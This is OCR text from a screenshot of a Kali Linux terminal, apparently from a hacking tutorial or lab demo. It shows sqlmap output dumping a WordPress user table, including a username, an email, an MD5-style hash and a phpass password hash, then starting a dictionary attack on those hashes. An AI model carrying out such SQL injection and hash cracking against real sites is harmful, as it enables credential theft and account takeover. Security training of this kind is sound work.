 Burp Suite Com...
Exploit for WP...
loiliangyang@k...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
[06:00:47] [INFO] retrieved: 'Editor'
[06:00:47] [INFO] retrieved: '5aee9dbd2a188839105073571bee1b1f'
[06:00:47] [INFO] retrieved: '2020-01-01 00:00:00'
[06:00:47] [INFO] retrieved: '0'
[06:00:47] [INFO] retrieved: ''
[06:00:47] [INFO] retrieved: '3'
[06:00:47] [INFO] retrieved: 'scriptkiddieloi'
[06:00:47] [INFO] retrieved: ''
[06:00:47] [INFO] retrieved: 'scriptkiddieloi@hackerloi.com'
[06:00:47] [INFO] retrieved: 'scriptkiddieloi'
[06:00:47] [INFO] retrieved: 'scriptkiddieloi'
[06:00:47] [INFO] retrieved: '$P$BXovz1NUGnMMSqTFN2btBcIaD8jLbn/'
[06:00:47] [INFO] retrieved: '2024-04-10 02:13:18'
[06:00:47] [INFO] retrieved: '0'
[06:00:47] [INFO] retrieved: ''
[06:00:47] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[06:00:57] [INFO] using hash method 'phpass_passwd'
[06:00:57] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/smalldict.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[06:00:58] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]